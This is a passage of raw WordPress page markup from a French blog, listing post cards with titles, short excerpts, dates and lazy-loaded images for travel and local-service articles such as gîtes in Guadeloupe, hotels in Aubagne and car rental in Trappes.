class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/11/11/">
												novembre 11, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-248-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-248-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-249-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-249-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-249-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-250-link d-block" href="https://www.adoptionireland.com/664/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-250-container" data-kubio="kubio/post-title">Cellule pick up : l&rsquo;essentiel pour vos escapades en plein air</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-251-text" data-kubio="kubio/post-excerpt">Explorer la nature tout en profitant du confort d&rsquo;une[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-252-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-252-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-252-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-253-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/602\/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-253-image wp-image-601" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202040%201152'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique.jpg 2040w, https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique-300x169.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique-1024x578.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique-768x434.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique-1536x867.jpg 1536w" data-lazy-sizes="(max-width: 2040px) 100vw, 2040px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique.jpg" /><noscript><img decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-253-image wp-image-601" src="https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique.jpg 2040w, https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique-300x169.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique-1024x578.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique-768x434.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/07/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique-1536x867.jpg 1536w" sizes="(max-width: 2040px) 100vw, 2040px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-253-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-253-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-254-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-254-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-255-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-255-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-255-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-256-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/08/11/">
												août 11, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-257-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-257-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-258-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-258-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-258-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-259-link d-block" href="https://www.adoptionireland.com/602/gites-confortables-en-guadeloupe-avec-piscine-et-vue-panoramique/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-259-container" data-kubio="kubio/post-title">Gîtes confortables en Guadeloupe avec piscine et vue panoramique</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-260-text" data-kubio="kubio/post-excerpt">Vous rêvez de séjourner dans un gîte confortable en[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-261-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-261-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-261-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-262-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/526\/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1456" height="816" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-262-image wp-image-525" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201456%20816'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne.png 1456w, https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne-300x168.png 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne-1024x574.png 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne-768x430.png 768w" data-lazy-sizes="(max-width: 1456px) 100vw, 1456px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne.png" /><noscript><img decoding="async" width="1456" height="816" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-262-image wp-image-525" src="https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne.png" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne.png 1456w, https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne-300x168.png 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne-1024x574.png 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne-768x430.png 768w" sizes="(max-width: 1456px) 100vw, 1456px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-262-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-262-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-263-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-263-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-264-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-264-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-264-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-265-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/08/04/">
												août 4, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-266-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-266-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-267-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-267-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-267-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-268-link d-block" href="https://www.adoptionireland.com/526/reserver-un-hotel-a-aubagne-pourquoi-faire-cela-en-ligne/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-268-container" data-kubio="kubio/post-title">Réserver un hôtel à Aubagne : pourquoi faire cela en ligne ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-269-text" data-kubio="kubio/post-excerpt">À l’aube de l’ère digitale, réserver un hôtel à[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-270-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-270-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-270-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-271-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/599\/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2000" height="879" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-271-image wp-image-598" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%20879'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes-300x132.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes-1024x450.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes-768x338.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes-1536x675.jpg 1536w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes.jpg" /><noscript><img decoding="async" width="2000" height="879" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-271-image wp-image-598" src="https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes-300x132.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes-1024x450.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes-768x338.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/06/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes-1536x675.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-271-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-271-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-272-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-272-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-273-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-273-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-273-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-274-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/06/12/">
												juin 12, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-275-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-275-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-276-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-276-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-276-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-277-link d-block" href="https://www.adoptionireland.com/599/qualite-experience-et-service-personnalise-dans-la-location-voiture-trappes/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-277-container" data-kubio="kubio/post-title">Qualité, expérience et service personnalisé dans la location voiture Trappes</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-278-text" data-kubio="kubio/post-excerpt">Si vous habitez à Trappes, la location voiture Trappes[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-279-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-279-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-279-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-280-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/540\/votre-guide-complet-pour-visiter-futuroscope\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1456" height="816" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-280-image wp-image-539" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201456%20816'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope.png 1456w, https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope-300x168.png 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope-1024x574.png 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope-768x430.png 768w" data-lazy-sizes="(max-width: 1456px) 100vw, 1456px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope.png" /><noscript><img decoding="async" width="1456" height="816" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-280-image wp-image-539" src="https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope.png" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope.png 1456w, https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope-300x168.png 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope-1024x574.png 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/votre-guide-complet-pour-visiter-futuroscope-768x430.png 768w" sizes="(max-width: 1456px) 100vw, 1456px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-280-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-280-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-281-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-281-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-282-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-282-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 